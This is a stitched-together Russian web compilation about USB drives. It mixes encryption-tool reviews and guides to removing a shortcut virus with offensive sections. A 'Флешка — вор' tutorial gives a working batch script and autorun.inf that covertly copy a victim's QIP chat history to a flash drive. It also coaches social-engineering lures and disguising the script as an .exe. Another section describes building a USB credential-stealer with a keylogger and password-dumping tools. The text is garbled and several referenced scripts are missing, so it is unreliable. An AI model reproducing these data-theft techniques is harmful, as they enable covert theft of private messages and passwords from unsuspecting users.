Lockngo
Принцип работы утилиты Lockngo напоминает USB Safeguard, однако в ней нет ограничений по объему диска и есть русский язык. Защищать с ее помощью можно любые переносные накопители, причем не только с интерфейсом USB.
Программа ориентирована на пользователей Windows и Mac — поддерживает файловые системы обеих ОС. Выпускается в версиях, совместимых только с Windows, только с Mac, а также с той и другой системой. Имеет функции сокрытия файлов на охраняемом носителе, блокировки доступа к нему одним кликом, автоматической блокировки при неактивности пользователя, шифрования данных в приватном каталоге (использует алгоритм AES-256), запуска выбранной программы после разблокировки.
Lockngo — платная, но очень доступная по стоимости утилита. Цена одной лицензии в зависимости от версии составляет 200-500 рублей.
Как пользоваться Lockngo:
Перенесите скачанный файл Lockngo.exe на флешку и запустите его. Введите в указанные поля пароль разблокировки и его подтверждение. После нажатия ОК программа заблокирует накопитель.
Для возобновления доступа к данным введите в форму этот же пароль.
Сильные стороны Lockngo — это простота, функциональность, быстрая и эффективная работа. Недостаток, пожалуй, только один — отсутствие возможности потестировать ее перед покупкой (разработчик не выпускает пробных версий). Но в целом программа очень неплоха, и за нее действительно не жалко отдать каких-то 200 рублей.
Борьба с вирусом на флешках «Вместо папок — ярлыки»

Современные антивирусы уже научились блокировать autorun.inf, который запускает вирус при открытии флешки. По сети и от флешки к флешке довольно давно разгуливает новый тип вирусов одного семейства, попросту — очередные трояны. Заражение ими можно сразу обнаружить невооруженным взглядом без всяких антивирусов, главный признак — это все папки на флешке превратились в ярлыки.
Если на флешке очень важные файлы, первым делом Вы броситесь открывать все папки (ярлыки) по очереди, чтобы удостовериться в наличии файлов — вот это делать, совсем не стоит!
Проблема в том, что в этих ярлыках записано по две команды, первая — запуск и установка вируса в ПК, вторая — открытие Вашей драгоценной папки.
Чистить флешку от таких вирусов будем пошагово.
Шаг 1. Отобразить скрытые файлы и папки.
Если у Вас Windows XP, то проходим путь: «Пуск-Мой компьютер-Меню Сервис-Свойства папки-Вкладка вид»:

На вкладке «Вид» отыскиваем два параметра и выполняем:
- Скрывать защищенные системные файлы (рекомендуется) — снимаем галочку
- Показывать скрытые файлы и папки — устанавливаем переключатель.
Если у Вас Windows 7, нужно пройти немного другой путь: «Пуск-Панель Управления-Оформление и персонализация-Параментры папок-Вкладка Вид».

Шаг 2. Очистка флешки от вирусов.
Зараженная флешка выглядит так, как показано на рисунке ниже:


Вот тот самый путь: RECYCLER6dc09d8d.exe — папка на флешке и вирус в ней. Удаляем его вместе с папкой — теперь клик по ярлыку не опасен (если вы до этого не успели его запустить).
Шаг 3. Восстановление прежнего вида папок.
1. Удаляем все ярлыки наших папок — они не нужны. 2. Папки у нас прозрачные — это значит, что вирус загрузчик пометил их системными и скрытыми. Просто так эти атрибуты Вам не отключить, поэтому нужно воспользоваться сбросом атрибутов через командную строку.
Для этого есть 2 пути:
Открываем «Пуск»-Пункт «Выполнить»-Вводим команду CMD-нажимаем ENTER. Откроется черное окно командной строки в ней нужно ввести такие команды:
- cd /d f: нажать ENTER, где f: — это буква нашей флешки (может отличатся от примера)
- attrib -s -h /d /s нажать ENTER — эта команда сбросит атрибуты и папки станут видимыми.
1. Создать текстовый файл на флешки.
2. Записать команду attrib -s -h /d /s в него, переименовать файл в 1.bat и запустить его.
3. В случае, когда у Вас не получается создать такой файл — Вы можете скачать мой: Bat файл для смены атррибутов.
Если файлов много, то возможно потребуется время на выполнение команды, иногда до 10 минут!
4. После этого, можно вернутся к первому шагу и восстановить прежний вид папок, то есть, скрыть системные скрытые файлы.
Как проверить является ли Ваш ПК переносчиком вируса?
Если у Вас есть подозрение, что именно Ваш ПК разносит этот вирус по флешкам, можно просмотреть список процессов в диспетчере задач. Для этого нажмите CTRL+ALT+DEL и поищите процесс с названием похожим на FS..USB…, вместо точек — какие либо буквы или цифры.
Источник данного процесса не удаляется ни AviraAntivir, ни DrWeb CureIT, ни Kaspersky Removal Tool.
Я лично удалил его F-Secure пробной версией, а прячется он в виде драйвера и отыскать его можно с помощью утилиты Autoruns.
Если Вы удаляете вирус с флешки, а папки становятся ярлыками снова?
Скажу сразу, у меня такой ситуации не было. Как лечить точно — я не знаю. Выходов из ситуации я вижу три:
- сносим Windows (1,5-2 часа, самый быстрый способ);
- устанавливаем F-Security, Kaspersky, Dr.Web (пробные версии) по очереди и штудируем компьютер «полными проверками» пока не найдём вирус (часа 3-4 обычно, зависит от мощности ПК и количества файлов);
- записываем DrWeb LiveCD на диск или флешку, загружаемся с него и штудируем компьютер.
Ссылки на утилиты, которые могут помочь:
Можете скачать пробные версии этих антивирусов на 1 месяц, обновить им базы и проверить ПК с помощью них.
Вроде бы все, обращайтесь — всегда отвечу, иногда с задержкой.
Работает отлично. Диск вставил загрузку с диска включил, сунул флешку с предварительно записаным “СВЕЖИМ” CureIt!… и вуаля.. прогнал весь жёсткий на наличие гадости. что самое интересное во время данного процесса как и с Life CD от Веба вирусы “спят” т.е. система не загружена, да и как то удобней с оперативной.
Оболочкой где подгружены практически всё что нужно для ремонта начиная с драйверов и заканчивая глубокими тестами HDD (для тех кто не понял) и не важно какая у вас операционка стоит хоть ЛИНУКС данный способ использую уже в течении 5-ти лет. и удачно… может и поможет советец..))»
Флешка — вор. Пишем .bat-файл с автозапуском
28-12-2010, 22:59
admin
Взлом
33147

Батник — это обычный текстовый файл, содержащий наборы команд интерпретатора и имеющий расширение .bat или .cmd! (.cmd работают только в ОС семейства NT). Редактировать такие файлы можно при помощи блокнота «Или любого другого текстового редактора.
Пишем батник
Создавать,батник будем для второй ситуации (она немного сложнее). Для написания батника возьмём стандартный блокнот. В блокноте пропишем следующие строки:
@Echo off
c:
chdir C:\Program Files\QIP\Users
f:\rar.exe a -r users -r > nul
copy users.rar g:\adc > nul
del users.rar > nul
где
Echo off- скрывает визуальный процесс копирования.
C:\Program Files\QIP\Users — папка, в которой находится история.
f:\rar.exe а -г users > nul -запуск архиватора для ускорения копирования.
copy users.rar g:\adc > nul — адрес куда копируем.
del users.rar > nul — удаляет созданный архив на жеском диске.
Не всегда бывает известна буква флеш-диска. В «таком случае прописываем несколько вариантов (один уж точно угадаем):
@Echo off
с:
chdit C:\Program Files\QIP\Users
f:\rar.exe а -г users > nul
copy users.rar e:\abc > nul
g:\rar.exe a -r users > nul
copy users.rar g:\abc > nul
h:\rar.exe a -r users > nul
copy users.rar h:\abc > nul
del users-rar > nul
Сохраняем наш текстовый документ. Назовём его xxx.txt. Теперь меняем расширение c .txt нa .bat. Это можно сделать в Total Commander’e.
Создаем автозапуск
Теперь надо сделать так, чтобы батник автоматически запускался с флешки при подключении к компьютеру. Для этого создаём новый текстовый документ и пишем в нём:
ShellExeCute=»xxx.bat»
Сохраняем файл и переименовываем его на autorun.inf.
Делаем архив
Далее нам предстоит позаботится об архиваторе. QIP-история может быть большая. Чтобы процесс копирования происходил быстрее мы её заархивируем.
Из папки с WinRAR (по умолчанию C:\Program Files\WinRAR берём файлик rar.exe. Создаём в корне флешки папку с именем abc. Также, в корень флешки бросаем остальные три файла (xxx.bat, autorun.inf, rar.exe).
Все файлы скрываем от посторонних глаз (правой кнопкой мыши вызываем Меню на файле > Свойства > Скрытый. Это всё. Отдаём флешку «жертве» и ждём результата.
Социальная инженерия
Не обязательно делать автозапуск. «Жертва» сама может запустить батник. Для этого надо воспользоваться социальной инженерией. Например, сообщаем пользователю о том, что компания Microsoft выпустила новое обновление для Windows. Это обновление повышает быстродействие и безопасность операционной системы. Устанавливать обновление нужно только с флешки. Можете сами придумать причину, по которой надо запустить наш батник. Всё зависит от вашей фантазии и смекалки.
Превращаем .bat в .exe
Для большей «безопасности» neperoним .bat в .ехе (вдруг»жертва» знакома с написанием батников). В этом нам поможет небольшая программка ExeScript v3.0.

Теперь укажем для нашего ехе-шника подходящую иконку. В окне Propertiesщёлкаем на полеCustom Iconи выбираем заранееприготовленную иконку. Далее нажимаем F7 илиProject > Build.Всё, ехе-шник готов.
Сложный способ для получения доступа к скрытым файлам
Чтобы получить доступ к скрытым файлам, необходимо войти в реестр. Для этого достаточно нажать кнопку start и в строке поиска ввести regedit. Теперь необходимо правильно выполнить последовательность действий.
- Входим в раздел , а затем следуем по ветке реестра .
- Удаляем «строковый параметр» с наименованием Hidden. Вместо него создаем параметр «DWORD(32 бита)», назвав его Hidden и присвоив ему значение 1.
- Теперь находим параметр «DWORD (32 бита)» с наименованием SuperHidden и присваиваем значение 1.
- Теперь следуем по ветке — -.
- Ищем «строковый параметр» с именем CheckedValue. Если такой параметр существует, от него нужно избавиться.
- Теперь создаем параметр «DWORD(32 бита)» и называем его CheckedValue. Параметр должен иметь значение равное 1. В том случае, если параметр существовал ранее, необходимо просто изменить значение на 1.
- Теперь заходим в раздел.
- Заходим в меню «Вид» и выбираем «Обновить».
- Редактор реестра можно закрыть.
На флешке ярлык флешки как лечить
На работе закрался в компьютеры интересный вирус. Он создаёт ярлык флешки на самой флешке и когда человек подключает такую флешку, то думает что это безобидный глюк и запускает ярлык. А ярлык в свою очередь исполняет вредоносный код, записанный в свойствах, а потом только открывает пользователю папку с файлами. Антивирусные программы оказались бессильными, решил самостоятельно попробовать устранить эту беду.
Вирус распространяется только через USB флеш накопители
Итак, если зайти в Google с запросом Вирус создаёт ярлык флешки на флешке мы увидим специальные ветки на форумах (пример темы на cyberforum.ru (http://www.cyberforum.ru/viruses/thread970282.html)), где люди просят удалить эту ерунду.
Для устранения вируса, создающего ярлык флешки на флешке, нужно отправить отчёты сканирования компьютера, затем выполнить рекомендации гуру и всё. А что делать если заражённым оказался весь парк компьютерной техники? Очень накладно будет отправить отчёт по каждому ПК, т.к. не все сотрудники смогут это сделать. Да и пролечить флешки всем без исключения тоже геморно по времени.
Как вариант, решил попробовать самостоятельно изучить этот вирус. Для этого установить виртуальный Windows в VirtualBox, заразил его инфицированной флешкой. Сейчас занимаюсь поиском универсального и простого способа очистить компьютеры от вируса, создающего ярлык флешки на флешке, а также защитить систему от инфецированных usb носителей.
Соображения по защите
Открыть содержимое флешки в обход запуска вредоносного ярлыка
Как я говорил ранее, вирус распространяется только через usb-устройства путём запуска исполняемого кода из свойств ярлыка. Для того, чтобы открыть все спрятанные файлы можно использовать следующий скрипт:
Сохраняем его как run.bat и держим под рукой.
Отключить автозапуск USB устройств Чтобы отключить автозапуск USB-флешки и CD-диска, необходимо править реестр:
- «Пуск» — «Выполнить» и пишем «regedit»;
- Открываем путь
- Заходим в раздел Explorer, а если его нет — создаём новый раздел и переименовываем в «Explorer»;
- В разделе «Explorer» создаём ключ NoDriveTypeAutoRun и вводим значение ключа 0x4 для отключения автозапуска всех съёмных устройств.
Когда приносят флешку с ярлыком в корне, нужно
- скопировать run.bat в корень флешки и запустить;
- после чего нам откроются многие невидимые файлы, в том числе и папка с пустым именем, куда вирус загрузил все файлы;
- открываем бесплатную утилиту от майкрософт Process Explorer и находим через CTRL+F ссылку на autorun, завершаем этот процесс;
- теперь осталось удалить с корня все файлы, кроме этой папки.
- заходим в папку и перемещаем её содержимое на уровень выше, т.е. в корень флешки.
Вот пока и всё, что у меня есть. Надеюсь скоро порадовать свежей информацией
Лечение вируса от читателя (Способ не работает. Ред. от 02.10.2015)
Помогла программа UsbFix (ССЫЛКА_УДАЛЕНА) Скачивайте последнюю версию и нажимайте беспощадную «Clean»
Осторожно, вычищает всё ненужное из автозагрузки
Спасибо Вам огромное! Думаю информация будет актуальна для посетителей!
Прим. от 02 октября 2015 года: ссылку на программу удалил. Сейчас там нельзя её скачать, а идёт вечное перенаправление с одного сайта на другой.
Кстати, у нас этот вирус как-то постепенно и умер. Все перекопировали себе скрипт, что писал выше для проверки флешки, каждый раз их чистили и проверяли. А у людей, которые вечно приносити зараженные устройства — отказались их брать. И так победили эту заразу.
Действия по созданию портативного запоминающего устройства USB и извлечению ценных данных и информации
Сегодня мы расскажем, как создать USB-порт, который будет автоматически запускаться и восстанавливать, или автоматически сохранять всю информацию на вашем компьютере , просто подключив его к компьютеру, не прикасаясь к чему-либо вообще. которая включает функцию кейлоггера, которая записывает все, что вы нажимаете на клавиатуре, в файл с расширением .txt , пока USB подключен к ПК.
Сначала необходимо вставить перьевой диск, чтобы отформатировать его, щелкнуть правой кнопкой мыши на диске и затем отформатировать его. Вы можете отформатировать его в NTFS или в FAT32 , хотя последний наиболее рекомендуется.
Откройте блокнот или аналогичную программу и напишите следующее:
Вы сохраняете файл, называя его AUTORUN.inf , и оставляете его внутри USB. Вы возвращаетесь в блокнот, чтобы создать другой файл, на этот раз вы пишете следующее:
Затем вы сохраняете файл с именем LAUNCH.bat и также оставляете его на USB.
После того как вы создали оба файла, настало время загрузить некоторые дополнения, чтобы сделать ваш USB кибершпионом , способным похищать информацию из самых строгих систем безопасности.
>
Посетите веб-сайт Nirsoft.net, чтобы загрузить следующие утилиты:
- MSpass
- Mailpv
- Iepv
- PSPV
- PasswordFox
- OperaPassView
- ChromePass
- Dialupass2
- Netpass
- WirelessKeyView
- BulletsPassView
- VNCPassView
- OpenedFilesView
- ProductKey
- USBDeview
Вы должны разархивировать их в корневой каталог USB , и это будет выглядеть так, как вы можете видеть на изображении:

Теперь разархивируйте все инструменты и скройте все файлы следующим образом:

Вы удаляете USB из компьютера и вставляете его снова, чтобы убедиться, что он работает, если все прошло хорошо, вы увидите следующие строки в .txt

Как получить доступ к скрытым файлам
Чтобы воспользоваться данным способом, необходимо скачать и установить Total Commander — менеджер для работы с файлами.
Когда файловый менеджер был установлен, можно вставить в системный блок носитель информации. Теперь мы сможем ответить на вопрос о том, как открыть скрытые файлы на флешке.
Выбираем в файловом менеджере свою флешку. Чтобы узнать имя съемного носителя, можно зайти в «мой компьютер» и посмотреть его имя. Чтобы скрытые файлы отобразились, необходимо нажать на панели кнопку «скрытые элементы». Кнопка выглядит в виде листочка и желтого треугольника с небольшим восклицательным знаком. Если же такой кнопки нет, стало быть, ее необходимо поискать в одном из меню.
Итак, как открыть скрытые файлы на флешке? Для этого необходимо выбрать все документы и папки, если же подобных файлов несколько, нужно выделить их все сразу. Для этого зажимаем клавишу ctrl, а затем выбираем скрытые папки и файлы. Теперь нажимаем на панели управления файл — изменить атрибуты. После этого станут доступны следующие атрибуты:
- Только для чтения.
- Архивный.
- Системный.
- Скрытый.
Снимаем галочку с каждого из этих атрибутов и нажимаем кнопочку «ОК». Теперь папки стали видимыми и их можно использовать.
CyberSafe Top Secret
Приложение CyberSafe Top Secret, по мнению экспертов, — одно из лучших средств шифрования данных на стационарных и переносных накопителях. Выпускается в нескольких версиях — от бесплатной до дорогостоящей корпоративной. Для личного пользования, в частности, шифрования флешек, достаточно бесплатной версии (free) или одной из недорогих платных с расширенным набором функций.
CyberSafe Top Secret Free позволяет шифровать файлы, контейнеры, дисковые разделы и съемные носители по алгоритму DES с длиной ключа 64 бита (ограничение длины пароля — 4 знака). Платные версии используют более стойкие алгоритмы — AES-256 и BlowFish-448, а также осуществляют поддержку электронно-цифровых подписей, позволяют скрывать файлы и папки, сжимают данные для экономии места и т. д. Полный перечень возможностей разных версий утилиты можно уточнить на официальном сайте.
Чтобы защитить информацию на флешке с помощью CyberSafe Top Secret, достаточно чуть-чуть пошевелить пальцами:
Открываем флешку в приложении как раздел диска: в левой панели выбираем «Шифровать диск», выделяем нужный носитель и нажимаем «Создать».
Следом задаем алгоритм шифрования и пароль; определяем, сохранять или нет файловую систему (если нет — накопитель будет отформатирован); указываем, какую область следует зашифровать — только занятое или всё доступное пространство. После нажатия «Принять» программа начнет процесс шифрования.
Открывать зашифрованную флешку вы сможете только на компьютере, где установлен CyberSafe Top Secret. Другие ПК будут видеть ее как носитель с неизвестной файловой системой.
Чтобы избавиться от шифрования, достаточно отформатировать флешку в любой программе.
Преимущества CyberSafe Top Secret — это мощь, функциональность, бесплатность, возможность шифровать отдельные папки и файлы, отсутствие ограничений по объему диска. Недостаток — невозможность использовать флешку на ПК, где этой программы нет.
Как исправить?
Первый способ
Теперь, когда мы уже немного познакомились с причиной и следствием обсуждаемой проблемы, можно перейти и к способам устранения неполадки. Прежде всего стоит отметить, что для применения некоторых способов вам может потребоваться активное подключение к интернету
Обратите внимание, что такой способ подходит также для случая, когда флешка отображается как ярлык. Если вы готовы начать, то поехали:
- Для начала вставьте флешку в порт USB. Ни в коем случае не запускайте её и тем более не открывайте файлы и папки в ней. Если вы это сделали, то следующий пункт вам придётся выполнять не только для носителя информации, но и для всего ПК (то есть, проверить локальные диски, хранилища и так далее).
- Установите антивирусное программное обеспечение на свой компьютер или ноутбук, если таковое отсутствует на устройстве. Затем проведите сканирование и полное очищение флешки от вредоносных кодов. После того как процедура очищения завершится, сделайте сканирование ещё раз.
- Установите отображение скрытых файлов и папок. Для этого перейдите в меню «Пуск», введите в поле поиска «Показ скрытых файлов и папок». Владельцы операционной системы Windows 10 должны просто нажать на значок лупы нижней панели задач. Установите чёрный кружок напротив пункта «Показывать скрытые файлы, папки и диски». Нажмите «Применить», ОК, затем закройте диалоговое окно.
- Зайдите в вашу флешку и найдите папку с именем RECYCLER. Удалите её безвозвратно с устройства вместе со всем её содержимым. То же самое проделываем с ярлыками папок и файлов. Заодно проверьте: появились ли скрытые документы (отображаются полупрозрачными иконками)? Если нет, то вероятно вирус удалил их. Удостовериться в этом можно проанализировав объём занятого хранилища.
- Выделите скрытую информацию и нажмите по ней правой кнопкой мыши. Выберите пункт «Свойства», снимите галочку с пункта «Скрытый». Кликните ОК и закройте диалоговое окно.
- Если такой способ вам не помог, так как пункт меню о скрытости отображается серым цветом и не даёт себя изменить, то делаем следующее. Создаём на флешке файл блокнота (кликаем правой кнопкой мыши по пустому пространству, затем нажимаем «Создать» и «Текстовый документ» или «Блокнот»). Откройте его и введите туда такой код:
То есть, получится, что вы создали файл-программу с разрешением bat, который поможет вам решить проблему. Для этого запустите его от имени администратора, нажав по нему правой кнопкой мыши и выбрав соответствующий пункт меню. Дождитесь окончания процесса. После этого можно будет проверить носитель информации. Должна исправиться неполадка, когда открывается флешка как ярлык.
Второй способ
Можно воспользоваться ещё одним методом, который проделает вышеописанные процедуры (кроме сканирования антивирусом) в автоматическом режиме. Может помочь, если ярлык самой флешки на флешке
Но обратите внимание, что способ не всегда 100-процентно рабочий. Всё же лучше воспользоваться ручным способом, представленным ранее
При полной готовности, приступим:
- Создайте файл блокнота на флешке, как в шестом пункте предыдущей инструкции. Только код теперь будет другой:
- Сохраните этот файл и переименуйте его на testbat.
- Посмотрите букву вашей флешки через «Мой компьютер». Например, она может быть такая: «Nastroyvse (F:)». Значит, буква устройства будет F. Запоминаем её.
- Запустите бат-файл от имени администратора уже знакомым вам способом.
- Программа запросит у вас букву вашей флешки. Напишите ту, которую вы запомнили из третьего пункта выше. Введите её и нажмите Готово!
71 комментарий
У меня нет на флешке файла autofun.inf. И при поиске в программе Process Explorer у меня нет файла autorun. Но все флешки заражаются от моего ноутбука. Помогите, пожалуйста.
Переустановка системы однозначно решит проблему с вирусом, проникшим в систему. Но сам файл, из которого вирус проник в систему может быть скрыт в любом файле на любом диске вашего компьютера. После переустановки системы удалите все подозрительные приложения, игры и файлы со своего компьютера.
У меня тоже самое. Что делать?
Спасибо за помощь. Удалось вернуть файлы в нормальное видимое состояние.
Благодарю за отзыв, рад что смог помочь
Столкнулся с такой проблемой — флешка заразила два ноутбука и ещё три флешки. Помог антивирус Касперского ( другие ничего не показывали Dr WEB и Avast и USB guard) Касперский определил путь — C:UsersДмитрийAppDataRoamingWinset Но сначала надо на панели управления — свойства папки — вид-поставить точку — показывать скрытые папки и файлы, тем самым увидеть папку AppData. В папке Winset три файла — они постоянно прописываются на флешке при открытии. В итоге я удалил папку Winset, перезагрузил компьютер — и отформатировал флешку при подключении и всё.
Когда я словил вирус, Касперский его еще не обнаруживал.
Подскажите, пожалуйста, если Process Explorer не обнаруживает процесс autofun.inf, то это значит, что его действительно не существует, компьютер чист и вирус я подхватила с другого компьютера? Папка Temp тоже отсутствует.
Да, вероятнее всего так и есть. Вспоминайте куда флешку втыкали, вот тот то комп и надо чистить.
Вернуть файлы на флешку
Как исправить ситуацию и вернуть все файлы и папки на флешку? На самом деле все очень просто. Необходимо вставить флешку в компьютер, вызвать командную строку, прописать следующие команды:

cd /d X: (вместо Х вы вводите букву каталога вашей флешки)
attrib -s -h -a -r /s /d *.* (прописываете точно как указано)

Если файлов на флешке действительно много, может показаться что ничего не происходит или командная строка подвисла. Не переживайте, спустя некоторое время в корневом каталоге флешки появятся новые файлы и папки. В папке без названия «-» будут лежать все исчезнувшие файлы и папки.

Вам останется лишь удалить лишние файлы, и вырезать из папки «-» ваши файлы и вставить их назад в корневой каталог. Только пока не удаляйте autofun.inf (читайте об этом в самом конце).
Для автоматизации процесса я сделал небольшой батник (файл .bat) который можно просто скопировать на флешку и запустить. Он выполняет указанную выше команду, просто её не будет нужно прописывать в командной строке.
Ну и может быть он пригодится тем, у кого заражена целая сеть и много людей обращаются с проблемой ярлыка флешки на флешке. Иногда легче дать людям батник и показать как он работает, чем по 20 раз возвращать флешку к жизни самому.
Способ №2
USB Hidden Folder Fix. На мой взгляд это самый простой способ для восстановления скрытых папок на флешке. Отсутствие русифицированного интерфейса в программе, не создает дискомфорта в ее управлении. Запускаем USB Hidden Folder Fix.
Жмем (Browse) и выбираем зараженную флешку. Далее жмем (Yes!Unhide the folders!). И всего то! Скрытые папки на флешке восстановлены. Останется только просканировать носитель на вирусы.
Скачать USB Hidden Folder Fix 1.1

Шаг 1. Запускаем USB Hidden Folder Fix и через кнопку (Browse) указываем путь к зараженной флешке.


Шаг 2. Восстанавливаем скрытые папки.
Шаг 3. Запускаем Total Commander. Открываем в нем зараженную флешку и удаляем вирусы.




